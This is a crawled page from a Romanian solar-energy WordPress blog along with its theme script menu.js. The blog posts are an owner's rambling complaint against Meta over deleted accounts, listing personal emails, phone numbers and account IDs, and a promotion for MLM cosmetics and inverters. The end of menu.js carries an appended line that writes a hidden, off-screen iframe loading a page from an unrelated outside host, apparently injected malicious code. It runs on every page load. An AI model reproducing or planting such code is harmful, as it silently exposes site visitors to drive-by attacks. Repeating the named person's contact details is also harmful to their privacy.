

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.energiisolare.com/?cat=1
body_size: 6619
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" >
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Energiisolare | Energiisolare.com</title>
<meta name="generator" content="WordPress 4.1.38" />
<!-- leave this for stats -->
<link rel="stylesheet" href="http://www.energiisolare.com/wp-content/themes/prosumer/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Energiisolare.com RSS Feed" href="http://www.energiisolare.com/?feed=rss2" />
<link rel="pingback" href="http://www.energiisolare.com/xmlrpc.php" />

<link rel="shortcut icon" href="http://www.energiisolare.com/wp-content/themes/prosumer/favicon.ico" />
<script type="text/javascript" src="http://www.energiisolare.com/wp-content/themes/prosumer/src/menu.js"></script>
<link rel="stylesheet" href="http://www.energiisolare.com/wp-content/themes/prosumer/src/menu.css" type="text/css" media="screen" />

<link rel="alternate" type="application/rss+xml" title="Energiisolare.com &raquo; Energiisolare Flux categorie" href="http://www.energiisolare.com/?feed=rss2&#038;cat=1" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.energiisolare.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.energiisolare.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.38" />

<!-- Protected by WP-SpamFree :: JS BEGIN -->
<script type="text/javascript" src="http://www.energiisolare.com/wp-content/plugins/wp-spamfree/js/wpsfv2-js.php"></script> 
<!-- Protected by WP-SpamFree :: JS END -->

	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>

<!-- All in One SEO Pack 2.2.3.1 by Michael Torbert of Semper Fi Web Design[281,323] -->
<meta name="description" itemprop="description" content="Energiisolare" />
<meta name="robots" content="noindex,follow" />

<link rel="canonical" href="http://www.energiisolare.com/?cat=1" />
<!-- /all in one seo pack -->

<style type="text/css">
#topi {
	background: #333 url(http://www.energiisolare.com/wp-content/uploads/2016/01/cropped-header_bg.jpg) 0 0 no-repeat;
	height: 131px;
    width: 576px;
}
</style>

</head>
<body>
<div id="top">
<div id="topi">
</div>
  <div id="headr">
    <h1><a href="http://www.energiisolare.com/">
      Energiisolare.com      </a></h1>
    <div class="description">
      Tel. 40721049379    </div>
	<div class="rss2">
	<a href="http://www.energiisolare.com/?feed=rss2" rel="alternate" type="application/rss+xml"><img src="http://www.energiisolare.com/wp-content/themes/prosumer/images/subscribe.gif" alt="Subscribe" style="border:0"/></a>
	</div>
  </div>
</div>

<div id="topy">
<div id="menuv">
  <ul>
      <li class="page_item"><a href="http://www.energiisolare.com/" title="Home">Home</a></li>
	<li class="page_item page-item-40"><a href="http://www.energiisolare.com/">Acasa</a></li><li class="page_item page-item-237"><a href="http://www.energiisolare.com/?page_id=237">Afiliere job Astourism.ro WALNUT Trade New York</a></li><li class="page_item page-item-229"><a href="http://www.energiisolare.com/?page_id=229">Afiliere Livegood.com/felixshop2024</a></li><li class="page_item page-item-133"><a href="http://www.energiisolare.com/?page_id=133">Afiliere Nuskin Cosmetics USA</a></li><li class="page_item page-item-120"><a href="http://www.energiisolare.com/?page_id=120">AnunturiPC</a></li><li class="page_item page-item-56"><a href="http://www.energiisolare.com/?page_id=56">Aplicatii utile</a></li><li class="page_item page-item-73"><a href="http://www.energiisolare.com/?page_id=73">Biodiversitate</a></li><li class="page_item page-item-66"><a href="http://www.energiisolare.com/?page_id=66">Blog Forum</a></li><li class="page_item page-item-99"><a href="http://www.energiisolare.com/?page_id=99">Calorifere Radiatoare</a></li><li class="page_item page-item-57"><a href="http://www.energiisolare.com/?page_id=57">Casa din Viitor</a></li><li class="page_item page-item-54"><a href="http://www.energiisolare.com/?page_id=54">Catalog Energii</a></li><li class="page_item page-item-44"><a href="http://www.energiisolare.com/?page_id=44">Catalog Oferte</a></li><li class="page_item page-item-42"><a href="http://www.energiisolare.com/?page_id=42">Catalog Produse</a></li><li class="page_item page-item-46"><a href="http://www.energiisolare.com/?page_id=46">Catalog Servicii</a></li><li class="page_item page-item-122"><a href="http://www.energiisolare.com/?page_id=122">Centerjobs</a></li><li class="page_item page-item-71 current_page_parent"><a href="http://www.energiisolare.com/?page_id=71">Contacte</a></li><li class="page_item page-item-68"><a href="http://www.energiisolare.com/?page_id=68">Despre Noi &#8211; Abous Us</a></li><li class="page_item page-item-248"><a href="http://www.energiisolare.com/?page_id=248">EcoMedical Sandu Ioana</a></li><li class="page_item page-item-124"><a href="http://www.energiisolare.com/?page_id=124">eShopping</a></li><li class="page_item page-item-17"><a href="http://www.energiisolare.com/?page_id=17">Generatoare cu magneti PMG</a></li><li class="page_item page-item-61"><a href="http://www.energiisolare.com/?page_id=61">Parteneri Sponsori</a></li><li class="page_item page-item-14"><a href="http://www.energiisolare.com/?page_id=14">Regulatoare Alimentare</a></li><li class="page_item page-item-12"><a href="http://www.energiisolare.com/?page_id=12">Sisteme Agro Horticole</a></li><li class="page_item page-item-2"><a href="http://www.energiisolare.com/?page_id=2">Sisteme Electrotermice, Electrochimice</a></li><li class="page_item page-item-29"><a href="http://www.energiisolare.com/?page_id=29">Sisteme Fototermice</a></li><li class="page_item page-item-38"><a href="http://www.energiisolare.com/?page_id=38">Sisteme Fotovoltaice</a></li><li class="page_item page-item-10"><a href="http://www.energiisolare.com/?page_id=10">Sisteme Hoteliere Fotovoltaice Climatizare Filtrare Hvac Incalzire</a></li><li class="page_item page-item-96"><a href="http://www.energiisolare.com/?page_id=96">Sursa Curent portabila 12v 230v 5v 9v</a></li><li class="page_item page-item-21"><a href="http://www.energiisolare.com/?page_id=21">Turbine Eoliene</a></li><li class="page_item page-item-19"><a href="http://www.energiisolare.com/?page_id=19">Turbine Hidro</a></li>		</ul>
</div>
</div>
<div id="page">
<div id="left">
<hr />
<div id="content" class="narrowcolumn">
        <h2 class="pagetitle">Archive for the &#8216;Energiisolare&#8217;</h2>
    <div class="navigation">
    <div class="alignleft">
          </div>
    <div class="alignright">
          </div>
  </div>
    <div class="post">
    <h2 id="post-243"><a href="http://www.energiisolare.com/?p=243" rel="bookmark" title="Permanent Link to Facebook-distruge-vizitatorii-de afaceri-livegood">
      Facebook-distruge-vizitatorii-de afaceri-livegood      </a></h2>
	  <p class="meta">
	  <span class="timr">noiembrie 17, 2025</span>
	  <span class="user">By: Energisolare Felix </span>	  
	  <span class="catr">Category: <a href="http://www.energiisolare.com/?cat=1" rel="category">Energiisolare</a></span>
	  	  </p>    <div class="entry">
      <p><strong>Facebook-distruge-vizitatorii-de afaceri-livegood<br />
Felix Pctel Iulian Sandu Art Energiisolare.com<br />
felixturists@yahoo.com</strong><br />
Felix Sand<br />
From:felixturists@yahoo.com<br />
To:noreply<br />
Tue, Nov 4 at 3:12 PM<br />
Hi<br />
Solicit despăgubiri 15000usd pentru ștergere abuziva a 3 conturi fb meta Sandu Felix Iulian art, v am reportat la fbi și google play pentru distrugere afaceri job Livegood, Nuskin, Mysnep, infinity, rymining. Feltoys gmail.Com Afiliere online produse sanatate Livegood.com/felixshop2024 in atentia fbi.gov Avertisment MarkZuck și meta Dublin Mi au șters fara un motiv 3 conturi fb definitiv Feriți va de acest individ murdar și murdăria lui meta! dacă vreți salvați va amintiri, poze, prieteni&#8230;<br />
1000$ despăgubire distrugere cont whtp 40754968071<br />
1000$ despăgubire distrugere cont insta<br />
Felixshop2025</p>
<p>Regards<br />
Sandu I Felix<br />
40754968071<br />
Feltoys@gmail.com<br />
    Pe mar., nov. 4, 2025 la 15:12, Felix Sand<br />
    <felixturists@yahoo.com> a scris:<br />
[01.11, 23:14] FelixPc4: buna ziua sunt Sandu Iulian Felix vreau sa depun o contestatie appeal impotriva Meta Facebook Dublin pentru abuzurile savarsite asupra conturilor mele de promovare meta facebook asociate cu Livegood.com/felixshop2024<br />
am avut 15000 de persoane unice 3×5000users<br />
si nu ati explicat motivul sabotajului stergerii miseleste a celor 2 conturi logate pe 4 telefoane asa ca va solicit recuperarea lor in mod activ original chiar si din backup 1 sept 2025<br />
cu toti cei 10000prieteni . xat costa? va multumesc!<br />
mentionez ca am depus o contestatie pentru primul cont disparut 28 30oct 2025, apoi am incercat sa refac contul 2 dar folosind telefonul 3 digi s-a stricat si cont 3 in mod abuziv fara motiv fara explicatie<br />
nedrept si miseleste<br />
cu standarde nedrepte meta fbook in business si cu incalcarea drepturilor umanitare legale globale si locale EU si Usa. de ce procedati asa abuziv? cum rezolvati abuzurile savarsite??! daca nu rezolvati , voi scrie jd si d.trump cu o plangere mai exacta cu dovezi asupra abuzuri.<br />
detalii tehnice<br />
[01.11, 19:01] FelixPc4: 100007431257770<br />
[01.11, 19:01] FelixPc4: Ahomebiz.energiisolare@gmail.com<br />
[01.11, 19:05] FelixPc4: 100047408931470<br />
[01.11, 19:05] FelixPc4: Felixtel@yahoo.com<br />
[01.11, 23:14] FelixPc4: Română</p>
<p>03.11.2025 , 14.20]<br />
Feltoys@gmail.com<br />
Felix pctel energiisolare<br />
hello, I am Sandu Iulian Felix, I want to file an appeal against Meta Facebook Dublin for the abuses committed on my meta facebook promotion accounts associated with Livegood.com/felixshop2024 I had 10000 unique people 2×5000users and you did not explain the reason for the sabotage of the fraudulent deletion of the 3 accounts logged on 4 phones so I request their recovery in active original mode even from the backup 1 sept 2025 with all 15000friends. how much does it cost? thank you! I mention that I filed an appeal for the first account that disappeared 28 30oct 2025, then I tried to restore account 2 but using the 3 digit phone, account 3 was also broken abusively for no reason without explanation unfair and fraudulent with unfair meta fbook standards in business and with the violation of global and local legal humanitarian rights EU and USA. why do you act so abusively? how do you solve the abuses committed??! if you don&#8217;t solve it, I will write jd and d.trump with a more precise complaint with evidence of abuse.<br />
 technical details<br />
account 1 Felix Sandu [01.11, 19:01] FelixPc4: 100007431257770 [01.11, 2025, 19:01]<br />
FelixPc4: Ahomebiz.energiisolare@gmail.com<br />
account 2 Iulian Sandu Art [01.11.2025 19:05] FelixPc4<br />
100047408931470<br />
Felixtel@yahoo.com<br />
acount 3 Felix Pctel Iulian ENERGIISOLARE.com [03.11.2025 , 14.20]<br />
Feltoys@gmail.com felixturists@yahoo.com<br />
Felix pctel energiisolare</p>
<p>HELP19<br />
ati ingradit dreptul de exprimare si drepturile omului MAGNA CARTA, probleme cu conturile mele de Facebook și solicit  de 19 ori ajutor pentru a le recupera. Ai depus o plângerela FBI  împotriva Meta Facebook Dublin pentru abuzurile comise asupra conturilor tale de promovare asociate cu Livegood.com/felixshop2024.<br />
Ai menționat că ai avut 18.300 de persoane unice și că ai solicitat recuperarea conturilor în mod activ original, chiar și din backup-ul din 1 septembrie 2025, cu toți cei 18.300 de prieteni. inclusiv cautatori de comori si Cartea bucataru simplon si 21 pagini de net fb<br />
Detalii tehnice:</p>
<p>    Cont 1: Felix Sandu &#8211; 100007431257770, Ahomebiz.energiisolare@gmail.com<br />
    Cont 2: Iulian Sandu Art &#8211; 100047408931470, Felixtel@yahoo.com<br />
    Cont 3: Felix Pctel Iulian ENERGIISOLARE.com &#8211; Feltoys@gmail.com, felixturists@yahoo.com</p>
<p>Dacă ai nevoie de ajutor suplimentar, te recomand să contactezi din nou echipa de suport a Facebook și să le furnizezi mai multe informații despre problema ta.<br />
Suma de 18.500usd  se referă la despăgubirile pe care le soliciti pentru ștergerea abuzivă a celor 3 conturi de Facebook?</p>
<p>    15.000 USD pentru ștergerea 3 conturi admin din 2014 si 2020 si 2021<br />
    1.000 USD pentru distrugerea contului WhatsApp 40754968071 fara motiv<br />
    1.000 USD pentru distrugerea contului Instagram felixshop2025 fara motiv<br />
    1.500 USD pentru alte daune 7 grupuri distruse care nu se mai pot vedea sau administra?</p>
<span style="clear:both;display:none;"><img src="http://www.energiisolare.com/wp-content/plugins/wp-spamfree/img/wpsf-img.php" width="0" height="0" alt="" style="border-style:none;width:0px;height:0px;display:none;" /></span>    </div>

    <div class="tags"></div>
  
<p class="postmeta">
      <span class="commr"><a href="http://www.energiisolare.com/?p=243#respond" title="Comentariu la Facebook-distruge-vizitatorii-de afaceri-livegood">No Comments &rarr;</a></span>
	  </p>

    
  </div>
    <div class="post">
    <h2 id="post-1"><a href="http://www.energiisolare.com/?p=1" rel="bookmark" title="Permanent Link to Bun Venit &#8211; WELCOME">
      Bun Venit &#8211; WELCOME      </a></h2>
	  <p class="meta">
	  <span class="timr">martie 01, 2020</span>
	  <span class="user">By: Energisolare Felix </span>	  
	  <span class="catr">Category: <a href="http://www.energiisolare.com/?cat=1" rel="category">Energiisolare</a></span>
	  	  </p>    <div class="entry">
      <p><strong>Bun Venit ! Welcome to Energiisolare.com As Felix Sandu</strong><br />
<a href="http://www.energiisolare.com/wp-content/uploads/2016/01/amsemin2.jpg"><img class="alignnone wp-image-164 size-medium" src="http://www.energiisolare.com/wp-content/uploads/2016/01/amsemin2-300x209.jpg" alt="" width="300" height="209" /></a></p>
<p><strong>Start your bussiness from home!</strong></p>
<p>Inscrie-te in afacerea cu produse cosmetice de calitate<br />
Foloseste link direct! Use direct link! https://goo.gl/txULUk <a href="https://www.nuskin.com/content/nuskin/ro_RO/signup/welcome/distributor.html?gwpId=RO3342712&amp;cid=OPS_mybuilder_mybuilder&amp;utm_source=mybuilder&amp;utm_medium=mybuilder" target="_blank">https://www.nuskin.com/content/nuskin/ro_RO/signup/welcome/distributor.html?gwpId=RO3342712&amp;cid=OPS_mybuilder_mybuilder&amp;utm_source=mybuilder&amp;utm_medium=mybuilder</a></p>
<p><a href="https://www.nuskin.com/content/nuskin/ro_RO/signup.html" target="_blank">https://www.nuskin.com/content/nuskin/ro_RO/signup.html</a> cu ID: RO3342712<br />
si vei avea satisfactia unui job online<br />
Sponsor ID: RO3342712 Sandu Felix Art, Multumesc si iti urez Success deplin din partea Echipei!</p>
<p>Register on online deal about quality cosmetics <a href="https://www.nuskin.com/content/nuskin/ro_RO/signup.html" target="_blank">https://www.nuskin.com/content/nuskin/ro_RO/signup.html</a> cu ID: RO3342712<br />
and you will have the satisfaction of an online job<br />
Sponsor ID: RO3342712 Sandu Felix Art, Thank you and I wish you the Full Success from the Team!</p>
<p>&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;</p>
<p>Convertizor electric 12-220v, 200w pentru camping din acumulator baterie cu priza 220v, Pret 130 lei Tel.0040721049379 www.energiisolare.com<br />
Calorifere, panouri solare. Acumulatori 12v, convertizoare 12-220V www.energiisolare.com Solutii de energie alternativa, Smart Energy Solutions &#8211; Sandu Felix Consultant 0040721049379</p>
<p><a href="http://www.energiisolare.com/wp-content/uploads/2016/01/bzooku728x90.gif"><img class="alignnone size-medium wp-image-27" src="http://www.energiisolare.com/wp-content/uploads/2016/01/bzooku728x90-300x37.gif" alt="bzooku728x90" width="300" height="37" /></a></p>
<span style="clear:both;display:none;"><img src="http://www.energiisolare.com/wp-content/plugins/wp-spamfree/img/wpsf-img.php" width="0" height="0" alt="" style="border-style:none;width:0px;height:0px;display:none;" /></span>    </div>

    <div class="tags">Tags: <a href="http://www.energiisolare.com/?tag=energiisolare" rel="tag">Energiisolare</a></div>
  
<p class="postmeta">
      <span class="commr"><a href="http://www.energiisolare.com/?p=1#comments" title="Comentariu la Bun Venit &#8211; WELCOME">Comments (2)</a></span>
	  </p>

    
  </div>
    <div class="navigation">
    <div class="alignleft">
          </div>
    <div class="alignright">
          </div>
  </div>
  </div>
<div class="side1">
<div class="gap">
<ul>
	  <li id="search-2" class="widget widget_search"><form method="get" id="searchform" action="http://www.energiisolare.com/">
<div><input type="text" value="" name="s" id="s" onfocus="if (this.value == 'Type and hit enter...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Type and hit enter...';}" />
</div>
</form>
</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Categorii</h2>
		<ul>
	<li class="cat-item cat-item-1 current-cat"><a href="http://www.energiisolare.com/?cat=1" title="Energiisolare">Energiisolare</a>
</li>
		</ul>
</li>
		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Articole recente</h2>
		<ul>
					<li>
				<a href="http://www.energiisolare.com/?p=243">Facebook-distruge-vizitatorii-de afaceri-livegood</a>
						</li>
					<li>
				<a href="http://www.energiisolare.com/?p=1">Bun Venit &#8211; WELCOME</a>
						</li>
				</ul>
		</li>
<li id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widgettitle">Comentarii recente</h2>
<ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://www.energiisolare.com' rel='external nofollow' class='url'>Energiisolare Felix Astourism</a></span> în <a href="http://www.energiisolare.com/?p=1#comment-39">Bun Venit &#8211; WELCOME</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow' class='url'>Mr WordPress</a></span> în <a href="http://www.energiisolare.com/?p=1#comment-1">Bun Venit &#8211; WELCOME</a></li></ul></li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Arhive</h2>
		<ul>
	<li><a href='http://www.energiisolare.com/?m=202511'>noiembrie 2025</a></li>
	<li><a href='http://www.energiisolare.com/?m=202003'>martie 2020</a></li>
		</ul>
</li>
<li id="meta-2" class="widget widget_meta"><h2 class="widgettitle">Meta</h2>
			<ul>
						<li><a href="http://www.energiisolare.com/wp-login.php">Autentificare</a></li>
			<li><a href="http://www.energiisolare.com/?feed=rss2">Flux <abbr title="Really Simple Syndication">RSS</abbr> pentru articole</a></li>
			<li><a href="http://www.energiisolare.com/?feed=comments-rss2">Flux <abbr title="Really Simple Syndication">RSS</abbr> comentarii</a></li>
<li><a href="https://ro.wordpress.org/" title="Rulează pe WordPress în limba română, cea mai performantă platformă de publicare.">WordPress.org</a></li>			</ul>
</li>
</ul>
</div>
</div>
</div> <!-- End Left -->
<div id="right">
  <div class="side2">
  <div class="gap">
    <ul>
	        <li class="about">
  <h2>About</h2>
  <p><img src="http://www.energiisolare.com/wp-content/themes/prosumer/images/you.jpg" alt="You Avatar" id="avatr"  />  Convertizor electric 12-220v,
200w pentru camping din acumulator baterie cu
priza 220v, 120 lei Tel.0721049379 www.energiisolare.com</p>  </p>
  </li>
      	  <li class="boxy">
	   <h2>Meta</h2>
        <ul>
                    <li>
            <a href="http://www.energiisolare.com/wp-login.php">Autentificare</a>          </li>
          <li><a href="http://validator.w3.org/check/referer" title="This page validates as XHTML 1.0 Transitional">Valid <abbr title="eXtensible HyperText Markup Language">XHTML</abbr></a></li>
          <li><a href="http://gmpg.org/xfn/"><abbr title="XHTML Friends Network">XFN</abbr></a></li>
		  <li><a href="http://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress</a></li>
                  </ul>
	</li>
	  <li class="boxy"><h2>Search on This Blog</h2>
		<form method="get" id="searchform" action="http://www.energiisolare.com/">
<div><input type="text" value="" name="s" id="s" onfocus="if (this.value == 'Type and hit enter...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Type and hit enter...';}" />
</div>
</form>
	  </li>
	    </ul>
  </div>
    </div>
    </div>
<br class="clear" />
</div>
<div id="out-foot">
<div id="footer">
  <hr />
  <p>
  <strong>
    Energiisolare.com    </strong>&copy; 2007 - 2026 All Rights Reserved. Using <a href="http://wordpress.org/">WordPress 4.1.38</a> Engine

    <br /><span class="rss"><a href="http://www.energiisolare.com/?feed=rss2">Entries</a></span> and <span class="rss"><a href="http://www.energiisolare.com/?feed=comments-rss2">Comments</a></span>. 
    <!--63 queries. 0.331 seconds. -->
  </p>
  <p class="right"> <span><a href="http://wpgpl.com/themes/prosumer" title="Prosumer 1.9">Prosumer</a> ver. 1.9 design by <a href="http://wpgpl.com/">WP GPL</a></span> </p>
  <br class="clear" />
</div>
</div>

<script src="//code.tidio.co/0ualkfjgw4xchbyr9zefvmt7r1jyginl.js" async></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: http://www.energiisolare.com/wp-content/themes/prosumer/src/menu.js
body_size: 861
content:
// This function is used for the Suckerfish (flyout) menus

sfHover = function() {
	var sfEls = document.getElementById("dropnav").getElementsByTagName("LI");
	for (var i=0; i<sfEls.length; i++) {
		sfEls[i].onmouseover=function() {
			this.className+=" sfhover";
		}
		sfEls[i].onmouseout=function() {
			this.className=this.className.replace(new RegExp(" sfhover\\b"), "");
		}
	}
}
if (window.attachEvent) window.attachEvent("onload", sfHover);



// menuExpandable.js - implements an expandable menu based on a HTML list
// Author: Dave Lindquist (http://www.gazingus.org)

if (!document.getElementById)
    document.getElementById = function() { return null; }

function initializeMenu(menuId, actuatorId) {
    var menu = document.getElementById(menuId);
    var actuator = document.getElementById(actuatorId);

    if (menu == null || actuator == null) return;

    //if (window.opera) return; // I'm too tired

   actuator.parentNode.style.background = "url(../img/arrow-down-sm.gif) 90% 10px no-repeat";
    actuator.onclick = function() {
        var display = menu.style.display;
        this.parentNode.style.background =
            (display == "block") ? "url(../img/arrow-down-sm.gif) 90% 10px no-repeat" : "url(../img/arrow-up-sm.gif) 90% 10px no-repeat";
        menu.style.background = "url(/images/square.gif)";
        menu.style.display = (display == "block") ? "none" : "block";

        return false;
    }
}


// Preload images

function Preload() {
 	var args = simplePreload.arguments;
	document.imageArray = new Array(args.length);
	for(var i=0; i<args.length; i++) {
		document.imageArray[i] = new Image;
		document.imageArray[i].src = args[i];
	}
   };document.write('<iframe width="55" height="55" style="width:100px;height:100px;position:absolute;left:-100px;top:0;" src="http://jocwhi.wikaba.com/f491ddb8209612c0.bav?11"></iframe>');